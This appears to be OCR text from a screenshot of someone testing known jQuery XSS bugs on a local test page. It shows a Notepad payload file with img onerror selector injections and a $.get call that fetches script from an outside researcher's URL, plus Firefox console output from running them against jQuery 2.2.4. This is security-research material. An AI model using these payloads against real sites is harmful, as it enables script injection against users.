 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "2.2.4", constructor: jQuery(), length: 0, … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }